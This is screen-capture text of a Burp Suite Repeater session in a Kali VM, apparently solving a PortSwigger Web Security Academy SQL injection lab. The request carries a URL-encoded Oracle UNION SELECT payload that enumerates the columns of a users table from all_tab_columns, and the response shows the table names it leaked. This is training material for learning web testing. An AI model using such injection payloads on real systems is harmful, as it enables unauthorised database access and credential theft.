 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:31
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
2 × +
Send Cancel < >
Target: https://0a4e008b03f799228282c43700c6009d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Pets'+UNION+SELECT+COLUMN_NAME,NULL+FROM+all_tab_columns+WHERE+tabl
e_name+%3d+'USERS_HSLZBT'-- HTTP/2
2 Host: 0a4e008b03f799228282c43700c6009d.web-security-academy.net
3 Cookie: session=vjLGqAfwtzuC3yxzAhs4QoaffwEKRmuu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4e008b03f799228282c43700c6009d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
299 Carrying your pooch has become a thing of the past.
With The Lazy Dog, the dog park will become a place
to enjoy again. You can also purchase an aviator hat
and goggles, extra protection and peace of mind for
you and your pooch.
</td>
300 </tr>
301 <tr>
302 <th>
USERS_HSLZBT
</th>
303 </tr>
304 <tr>
305 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
306 </tr>
307 <tr>
308 <th>
WRR$_REPLAY_CALL_FILTER
USERS_ 2 matches
Inspector
Selection 90
Selected text
'+UNION+SELECT+COLUMN_NAME,NULL+FROM+
all_tab_columns+WHERE+table_name+%3d+
'USERS_HSLZBT'--
Decoded from: URL encoding
' UNION SELECT COLUMN_NAME,NULL FROM
all_tab_columns WHERE table_name = 'U
SERS_HSLZBT'--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Done 17,764 bytes | 739 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.